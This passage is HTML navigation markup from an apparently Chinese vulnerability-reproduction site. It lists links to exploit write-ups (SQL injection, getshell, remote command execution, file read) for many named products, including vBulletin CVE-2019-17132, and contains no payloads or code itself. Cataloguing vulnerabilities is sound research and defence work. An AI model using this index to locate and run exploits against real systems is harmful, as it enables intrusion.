    <label class="md-nav__link" for="nav-3-221">
      YXcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="YXcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-221">
        <span class="md-nav__icon md-icon"></span>
        YXcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../YXcms/YXCMS%201.4.7SQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      YXCMS 1.4.7SQL注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YXcms/YXCMS%201.4.7%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5/" class="md-nav__link">
      YXCMS 1.4.7任意文件写入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YXcms/YXCMS%201.4.7%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      YXCMS 1.4.7任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YXcms/YXCMS%201.4.7%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      YXCMS 1.4.7储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YXcms/YXcmsApp%201.4.3%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      YXcmsApp 1.4.3任意用户密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YXcms/%EF%BC%88CVE-2018-11003%EF%BC%89YXcms%201.4.7%E8%B7%A8%E7%AB%99%E8%AF%B7%E6%B1%82%E4%BC%AA%E9%80%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 11003）YXcms 1.4.7跨站请求伪造漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-222" type="checkbox" id="nav-3-222" >
    <label class="md-nav__link" for="nav-3-222">
      Yii2
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Yii2" data-md-level="2">
      <label class="md-nav__title" for="nav-3-222">
        <span class="md-nav__icon md-icon"></span>
        Yii2
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yii2/%EF%BC%88CVE-2020-15148%EF%BC%89Yii2%E6%A1%86%E6%9E%B6%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 15148）Yii2框架反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-223" type="checkbox" id="nav-3-223" >
    <label class="md-nav__link" for="nav-3-223">
      YouDianCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="YouDianCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-223">
        <span class="md-nav__icon md-icon"></span>
        YouDianCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../YouDianCMS/YouDianCMS%208.0%20Storeage%20XSS/" class="md-nav__link">
      YouDianCMS 8.0 Storeage XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YouDianCMS/YouDianCMS%208.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      YouDianCMS 8.0 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-224" type="checkbox" id="nav-3-224" >
    <label class="md-nav__link" for="nav-3-224">
      Yunucms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Yunucms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-224">
        <span class="md-nav__icon md-icon"></span>
        Yunucms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yunucms/Yunucms%20v2.0.7%20%E5%90%8E%E5%8F%B0xss/" class="md-nav__link">
      Yunucms v2.0.7 后台xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yunucms/Yunucms%20v2.0.7%20%E6%95%B0%E6%8D%AE%E5%BA%93%E6%B3%84%E9%9C%B2/" class="md-nav__link">
      Yunucms v2.0.7 数据库泄露
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-225" type="checkbox" id="nav-3-225" >
    <label class="md-nav__link" for="nav-3-225">
      Yunyecms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Yunyecms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-225">
        <span class="md-nav__icon md-icon"></span>
        Yunyecms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yunyecms/Yunyecms%20V2.0.2%20%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      Yunyecms V2.0.2 前台注入漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yunyecms/Yunyecms%20V2.0.2%20%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      Yunyecms V2.0.2 前台注入漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yunyecms/Yunyecms%20V2.0.2%20%E5%90%8E%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      Yunyecms V2.0.2 后台注入漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Yunyecms/Yunyecms%20V2.0.2%20%E5%90%8E%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      Yunyecms V2.0.2 后台注入漏洞（二）
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-226" type="checkbox" id="nav-3-226" >
    <label class="md-nav__link" for="nav-3-226">
      YzmCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="YzmCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-226">
        <span class="md-nav__icon md-icon"></span>
        YzmCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/YzmCMS%20V5.3%20%E5%90%8E%E5%8F%B0ssrf%20/" class="md-nav__link">
      YzmCMS V5.3 后台ssrf 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/YzmCMS%20V5.4%20%E5%90%8E%E5%8F%B0getshell%EF%BC%88%E4%B8%80%EF%BC%89%20/" class="md-nav__link">
      YzmCMS V5.4 后台getshell（一） 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/YzmCMS%20V5.4%20%E5%90%8E%E5%8F%B0getshell%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      YzmCMS V5.4 后台getshell（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/YzmCMS%20V5.7%20%E7%94%A8%E6%88%B7%E6%A8%A1%E5%9D%97%E6%97%B6%E9%97%B4%E7%9B%B2%E6%B3%A8/" class="md-nav__link">
      YzmCMS V5.7 用户模块时间盲注
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/YzmCMS%20v3.6%20csrf/" class="md-nav__link">
      YzmCMS v3.6 csrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/YzmCMS%20v3.6%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      YzmCMS v3.6 远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/%EF%BC%88CVE-2018-19092%EF%BC%89YzmCMS%20v5.2%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19092）YzmCMS v5.2 xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/%EF%BC%88CVE-2018-7653%EF%BC%89YzmCMS%20v3.6%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7653）YzmCMS v3.6 xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../YzmCMS/%EF%BC%88CVE-2018-8756%EF%BC%89YzmCMS%20v3.7.1%20Eval%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 8756）YzmCMS v3.7.1 Eval注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-227" type="checkbox" id="nav-3-227" >
    <label class="md-nav__link" for="nav-3-227">
      Zabbix
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zabbix" data-md-level="2">
      <label class="md-nav__title" for="nav-3-227">
        <span class="md-nav__icon md-icon"></span>
        Zabbix
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zabbix/%EF%BC%88CVE-2016-10134%EF%BC%89Zabbix%20latest.php%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 10134）Zabbix latest.php sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-228" type="checkbox" id="nav-3-228" >
    <label class="md-nav__link" for="nav-3-228">
      Zimbra
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zimbra" data-md-level="2">
      <label class="md-nav__title" for="nav-3-228">
        <span class="md-nav__icon md-icon"></span>
        Zimbra
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zimbra/%EF%BC%88CVE-2019-9621%EF%BC%89%EF%BC%88CVE-2019-9670%EF%BC%89Zimbra%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 9621）（CVE 2019 9670）Zimbra 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-229" type="checkbox" id="nav-3-229" >
    <label class="md-nav__link" for="nav-3-229">
      Zoho ManageEngine
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zoho ManageEngine" data-md-level="2">
      <label class="md-nav__title" for="nav-3-229">
        <span class="md-nav__icon md-icon"></span>
        Zoho ManageEngine
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zoho%20ManageEngine/CVE-2020-10189%20Zoho%20ManageEngine%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96RCE/" class="md-nav__link">
      CVE-2020-10189 Zoho ManageEngine反序列化RCE
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-230" type="checkbox" id="nav-3-230" >
    <label class="md-nav__link" for="nav-3-230">
      Zzcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zzcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-230">
        <span class="md-nav__icon md-icon"></span>
        Zzcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzcms/Zzcms%202018%20%E6%9C%80%E6%96%B0%E7%89%88%E9%87%8D%E8%A3%85getshell/" class="md-nav__link">
      Zzcms 2018 最新版重装getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzcms/Zzcms%208.2%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9/" class="md-nav__link">
      Zzcms 8.2 任意用户密码修改
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzcms/%EF%BC%88CVE-2018-13056%EF%BC%89Zzcms%208.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      （CVE 2018 13056）Zzcms 8.3 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzcms/%EF%BC%88CVE-2018-14961%EF%BC%89Zzcms%208.3%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      （CVE 2018 14961）Zzcms 8.3 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzcms/%EF%BC%88CVE-2018-14962%EF%BC%89Zzcms%208.3%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2018 14962）Zzcms 8.3 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzcms/%EF%BC%88CVE-2018-14963%EF%BC%89Zzcms%208.3%20csrf/" class="md-nav__link">
      （CVE 2018 14963）Zzcms 8.3 csrf
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-231" type="checkbox" id="nav-3-231" >
    <label class="md-nav__link" for="nav-3-231">
      Zzzcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zzzcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-231">
        <span class="md-nav__icon md-icon"></span>
        Zzzcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.61%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Zzzcms 1.61 后台远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.75%20ssrf/" class="md-nav__link">
      Zzzcms 1.75 ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.75%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Zzzcms 1.75 xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.75%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Zzzcms 1.75 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.75%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      Zzzcms 1.75 后台任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.75%20%E5%90%8E%E5%8F%B0%E5%9C%B0%E5%9D%80%E6%B3%84%E9%9C%B2/" class="md-nav__link">
      Zzzcms 1.75 后台地址泄露
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Zzzcms/Zzzcms%201.75%20%E5%90%8E%E5%8F%B0%E7%88%86%E7%A0%B4%2B%E9%AA%8C%E8%AF%81%E7%A0%81%E9%97%AE%E9%A2%98/" class="md-nav__link">
      Zzzcms 1.75 后台爆破+验证码问题
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-232" type="checkbox" id="nav-3-232" >
    <label class="md-nav__link" for="nav-3-232">
      rConfig
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="rConfig" data-md-level="2">
      <label class="md-nav__title" for="nav-3-232">
        <span class="md-nav__icon md-icon"></span>
        rConfig
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../rConfig/rConfig%20v3.9.6%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      rConfig v3.9.6 远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../rConfig/%EF%BC%88CVE-2019-16662%EF%BC%89%EF%BC%88CVE-2019-16663%EF%BC%89rConfig%20v3.9.2%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 16662）（CVE 2019 16663）rConfig v3.9.2 远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../rConfig/%EF%BC%88CVE-2019-19509%EF%BC%89rConfig%20v3.9.3%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 19509）rConfig v3.9.3 后台远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../rConfig/%EF%BC%88CVE-2019-19585%EF%BC%89rConfig%20v3.9.3%20%E6%9C%AC%E5%9C%B0%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 19585）rConfig v3.9.3 本地权限提升漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../rConfig/%EF%BC%88CVE-2020-10220%EF%BC%89rConfig%20v3.9.4%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 10220）rConfig v3.9.4 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-233" type="checkbox" id="nav-3-233" >
    <label class="md-nav__link" for="nav-3-233">
      uWSGI
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="uWSGI" data-md-level="2">
      <label class="md-nav__title" for="nav-3-233">
        <span class="md-nav__icon md-icon"></span>
        uWSGI
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../uWSGI/uWSGI%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      uWSGI 未授权访问漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../uWSGI/%EF%BC%88CVE-2018-7490%EF%BC%89uWSGI%20PHP%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7490）uWSGI PHP目录穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          

  


  <li class="md-nav__item md-nav__item--active md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-234" type="checkbox" id="nav-3-234" checked>
    <label class="md-nav__link" for="nav-3-234">
      vBulletin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="vBulletin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-234">
        <span class="md-nav__icon md-icon"></span>
        vBulletin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../%EF%BC%88CVE-2015-7808%EF%BC%89VBulletin%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 7808）VBulletin 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../%EF%BC%88CVE-2019-16759%EF%BC%89vBulletin%205.x%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 16759）vBulletin 5.x 远程命令执行漏洞
    </a>
  </li>

        
          
          
          

  


  <li class="md-nav__item md-nav__item--active">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="toc" type="checkbox" id="__toc">
    
      
    
    
      <label class="md-nav__link md-nav__link--active" for="__toc">
        （CVE 2019 17132）vBulletin 5.0 <5.5.4 'updateAvatar'身份验证的远程代码执行漏洞
        <span class="md-nav__icon md-icon"></span>
      </label>
    
    <a href="./" class="md-nav__link md-nav__link--active">
      （CVE 2019 17132）vBulletin 5.0 <5.5.4 'updateAvatar'身份验证的远程代码执行漏洞
    </a>
    
      
<nav class="md-nav md-nav--secondary" aria-label="目录">
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      目录
    </label>
    <ul class="md-nav__list" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#_1" class="md-nav__link">
    一、漏洞简介
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_2" class="md-nav__link">
    二、漏洞影响
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_3" class="md-nav__link">
    三、复现过程
  </a>
  
</li>
      
    </ul>
  
</nav>
    
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../%EF%BC%88CVE-2020-12720%EF%BC%89vBulletin%20%20%E6%9C%AA%E6%8E%88%E6%9D%83sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 12720）vBulletin  未授权sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-235" type="checkbox" id="nav-3-235" >
    <label class="md-nav__link" for="nav-3-235">
      信呼oa
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="信呼oa" data-md-level="2">
      <label class="md-nav__title" for="nav-3-235">
        <span class="md-nav__icon md-icon"></span>
        信呼oa
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E4%BF%A1%E5%91%BCoa/%E4%BF%A1%E5%91%BCoa%201.9.0-1.9.1%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      信呼oa 1.9.0 1.9.1 储存型xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-236" type="checkbox" id="nav-3-236" >
    <label class="md-nav__link" for="nav-3-236">
      天融信
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="天融信" data-md-level="2">
      <label class="md-nav__title" for="nav-3-236">
        <span class="md-nav__icon md-icon"></span>
        天融信
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%A4%A9%E8%9E%8D%E4%BF%A1/%E5%A4%A9%E8%9E%8D%E4%BF%A1TopApp-LB%20%E8%B4%9F%E8%BD%BD%E5%9D%87%E8%A1%A1%E7%B3%BB%E7%BB%9FSql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      天融信TopApp-LB 负载均衡系统Sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%A4%A9%E8%9E%8D%E4%BF%A1/%E5%A4%A9%E8%9E%8D%E4%BF%A1%E6%95%B0%E6%8D%AE%E9%98%B2%E6%B3%84%E6%BC%8F%E7%B3%BB%E7%BB%9F%E8%B6%8A%E6%9D%83%E4%BF%AE%E6%94%B9%E7%AE%A1%E7%90%86%E5%91%98%E5%AF%86%E7%A0%81/" class="md-nav__link">
      天融信数据防泄漏系统越权修改管理员密码
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-237" type="checkbox" id="nav-3-237" >
    <label class="md-nav__link" for="nav-3-237">
      安略网络准入控制系统
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="安略网络准入控制系统" data-md-level="2">
      <label class="md-nav__title" for="nav-3-237">
        <span class="md-nav__icon md-icon"></span>
        安略网络准入控制系统
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%AE%89%E7%95%A5%E7%BD%91%E7%BB%9C%E5%87%86%E5%85%A5%E6%8E%A7%E5%88%B6%E7%B3%BB%E7%BB%9F/%E5%AE%89%E7%95%A5%E7%BD%91%E7%BB%9C%E5%87%86%E5%85%A5%E6%8E%A7%E5%88%B6%E7%B3%BB%E7%BB%9F%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      安略网络准入控制系统 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-238" type="checkbox" id="nav-3-238" >
    <label class="md-nav__link" for="nav-3-238">
      宝塔
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="宝塔" data-md-level="2">
      <label class="md-nav__title" for="nav-3-238">
        <span class="md-nav__icon md-icon"></span>
        宝塔
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%AE%9D%E5%A1%94/%E5%AE%9D%E5%A1%94%20Phpmyadmin%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      宝塔 Phpmyadmin 未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-239" type="checkbox" id="nav-3-239" >
    <label class="md-nav__link" for="nav-3-239">
      彩虹外链网盘
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="彩虹外链网盘" data-md-level="2">
      <label class="md-nav__title" for="nav-3-239">
        <span class="md-nav__icon md-icon"></span>
        彩虹外链网盘
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98/%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98%20v4.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      彩虹外链网盘 v4.0 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98/%E5%BD%A9%E8%99%B9%E5%A4%96%E9%93%BE%E7%BD%91%E7%9B%98%20v4.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      彩虹外链网盘 v4.0 任意文件读取漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
